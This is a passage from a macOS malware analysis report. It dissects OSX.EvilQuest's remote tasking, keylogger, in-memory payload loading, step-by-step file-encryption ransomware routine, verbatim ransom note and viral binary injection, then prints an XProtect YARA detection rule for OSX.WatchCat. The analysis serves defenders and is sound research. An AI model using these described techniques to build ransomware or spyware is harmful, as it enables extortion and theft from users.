

OSX.EvilQuest's file exfiltration

Any file on the infected system that matches any of these regexes will be exfiltrated to the attacker (including, as shown above, a test file, key.png).

The malware also supports remote tasking, including the following:

• Task 0x1: react exec

The react\_exec command appears to execute a payload received from the server. Interestingly it attempts to first execute the payload directly from memory! Specifically it invokes a function named ei\_run\_memory\_hrd which invokes the Apple NSCreateObjectFileImageFromMemory, NSLinkModule, NSLookupSymbolInModule, and NSAddressOfSymbol APIs to load and link the in-memory payload.

At a previous BlackHat talk (**["Writing Bad @\\$\\$ Malware for OS X"](https://www.blackhat.com/docs/us-15/materials/us-15-Wardle-Writing-Bad-A-Malware-For-OS-X.pdf)**), I discussed this technique (an noted Apple used to host sample code to implement such in-memory execution):



If the in-memory execution fails, the malware writes out the payload to a file named. xookc, sets it to be executable (via chmod), then executes via a call to system.

· Task 0x2: react save

The react save decodes data received from the server and saves it to a file. It appears the file name is specified by the server as well. In some cases the file will be set to executable via a call to chmod.

· Task 0x4: react start

This method is a nop, and does nothing:



• Task 0x8: react keys

The react keys command starts a keylogger. Specifically it instructs the malware to spawn a background thread to execute a function named eilf rglk watch routine. This function creates an event tap (via the CGEventTapCreate API), add it to the current runloop, then invokes the CGEventTapEnable to activate the event tap.

Once the tap is activated, keypresses (e.g. by the user) will be delivered to the process event function, which then converts the the raw keypresses "readable" key codes (via the kconvert function). Somewhat interestingly, the malware then passes the converted key code to the printf function ...to print them out? (You'd have thunk it would write them to a file ...). Perhaps this part of code is not quite done (yet)!

• Task 0x10: react ping

The react ping command simply compares a value from the server with the (now decrypted) string "Hi there". A match causes this command to return "success", which likely just causes the malware to respond to the server for (more) tasking.

• Task 0x20: react host

This method is a nop, and does nothing:

```
int react host(int arg0) {
```
• Task 0x40: react scmd

The react scmd command will execute a command from the server via the popen API:



The response (output) of the command is read, and transmitted about to the server via the eicc serialize request and http\_request functions.

The most readily observable side-affect of an  $OSX.Evi1Quest$  infection is its file encryption (ransomware) activities.

After the malware has invoked a method named  $s$  is high time and waited on several timers to expire, it begins encrypting the (unfortunate) user's files, by invoking a function named carve target.

The carve target first begins the key generation process via a call to the random API, and functions named eip seeds and eip key. It then generates a list of files to encrypt, by invoking the get targets function, passing in the is file target as a filter function. This filter function filters out all files, except those that match certain file extensions. The encrypted list of extensions is hardcoded in the malware.

Armed with a list of target files (that match the above extensions), the malware completes the key generation process (via a call to random key, which in turn calls srandom and random), before calling a function named carve target on each file.

The carve target function is invoked with the path of the file to encrypt, the result of the call to random key, as well as values from returned by the calls to eip seeds and eip key.

It takes the following actions:

- 1. Makes sure the file is accessible via a call to stat
- 2. Creates a temporary file name, via a call to a function named make temp name
- 3. Opens the target file for reading
- 4. Checks if the target file is already encrypted via a call to a function named is carved (which checks for the presence of BEBABEDD at the end of the file).
- 5. Open the temporary file for writing
- 6. Read(s) 0x4000 byte chunks from the target file
- 7. Invokes a function named tpcrypt to encrypt the (0x4000) bytes
- 8. Write out the encrypted bytes to the temporary file
- 9. Repeats steps 6-8 until all bytes have been read and encrypted from the target file
- 10. Invokes a function named  $e^{ip}$  encrypt to encrypt (certain?) keying information which is then appended to the temporary file
- 11. Writes 0DDBEBABE to end of the temporary file (as noted by **[Dinesh Devadoss](https://twitter.com/dineshdina04/status/1277672052686614528)**)
- 12. Deletes the target file
- 13. Renames the temporary file to the target file



OSX.EvilQuest's file ransom logic

Once all the files in the list of target files have been encrypted, the malware writes out the following to a file named READ\_ME\_NOW.txt:

READ\_ME\_NOW.txt **YOUR IMPORTANT FILES ARE ENCRYPTED** Many of your documents, photos, videos, images and other files are no longer accessible because they have been encrypted. Maybe you are busy looking for a way to recover your files, but do not waste your time. Nobody can recover your file without our decryption service. We use 256-bit AES algorithm so it will take you more than a billion years to break this encryption without knowing the key (you can read Wikipedia about AES if you don't believe this statement). Anyways, we guarantee that you can recover your files safely and easily. This will require us to use some processing power, electricity and storage on our side, so there's a fixed processing fee of 50 USD. This is a one-time payment, no additional fees included. In order to accept this offer, you have to deposit payment within 72 hours (3 days) after<br>receiving this message, otherwise this offer will expire and you will lose your files forever. Payment has to be deposited in Bitcoin based on Bitcoin/USD exchange rate at the moment of payment. The address you have to make payment is: 13roGMpWd7Pb3ZoJyce8eoOpfegOvGHHK7 Decryption will start automatically within 2 hours after the payment has been processed and will take from 2 to 5 hours depending on the processing power of your computer. After that all of your files will be restored. THIS OFFER IS VALID FOR 72 HOURS AFTER RECEIVING THIS MESSAGE OSX.EvilQuest's ransom note

To make sure the user reads this file, it displays the following modal prompt, and reads it aloud via macOS built-in say command:



The encryption logic was broken by researchers at SentinelOne:

```
"Breaking EvilQuest | Reversing A Custom macOS Ransomware File Encryption Routine"
```
Moreover, the ransomware logic has been removed in subsequent versions of the malware.

The most unique feature of OSX. EvilQuest is its capabilities to (locally) virally propagate. In short, the malware generates a list of executables on the system, the invokes a method named append ai to inject itself into the binary:



OSX.EvilQuest's viral infection logic

The following image illustrates the details of the viral infection:



OSX.EvilQuest's viral infection logic

To ensure the infected binary acts "normal" (i.e. runs its original code so that nothing appears amiss), the viral code writes the programs original bytes out to a new file named: . <orginalfilename>1. This file is then set executable (via chmod) and executed (via execl).

By injecting itself into the start of the (other) binaries on the system, the malware ensures that it is rather difficult to remove!

## <span id="page-18-0"></span>OSX.WatchCat



As noted by the macOS security researcher **[Scott Knight](https://twitter.com/sdotknight/)**, information about OSX.WatchCat was made public via the addition of an XProtect signature (version 2127):



Scanning the malicious binary via [UXProtect](https://digitasecurity.com/uxprotect/), shows a match on XProtect MACOS 580a1bc:



- \$ cd /Library/Apple/System/Library/CoreServices/
- \$ cat XProtect.bundle/Contents/Resources/XProtect.yara

```
rule XProtect_MACOS_580a1bc
```

```
 meta:
   description = "MACOS.580a1bc"
 strings:
   $s1 = { 73 77 5F 76 65 72 73 20 2D 70 72 6F 64 75 63 74 4E 61 6D 65 }
   $s2 = { 73 77 5F 76 65 72 73 20 2D 70 72 6F 64 75 63 74 56 65 72 73 69 6F 6E }
  $s3 = {73 \t77 \t5F \t76 \t65 \t72 \t73 \t20 \t2D \t62 \t75 \t69 \t6C \t64 \t56 \t65 \t72 \t73 \t69 \t6F \t6E} $s4 = { 4D 6F 7A 69 6C 6C 61 2F 35 2E 30 20 28 4D 61 63 69 6E 74 6F 73 ... }
   $s5 = { 63 6F 6D 2E 61 70 70 6C 65 2E 77 61 74 63 68 63 61 74 2E 70 6C 69 73 74 }
 condition:
   Macho and filesize < 500KB and all of them
```


**Writeups:**

**["Four Distinct Families of Lazarus Malware Target Apple's macOS Platform"](https://www.sentinelone.com/blog/four-distinct-families-of-lazarus-malware-target-apples-macos-platform/)**



Unfortunately the XProtect signature and a binary sample is all the (public) information we have about OSX. WatchCat ...meaning its infection vector remains unknown. However, Lazarus APT group (the likely authors of this malware) are rather fond of packaging up their backdoors in trojanized applications:

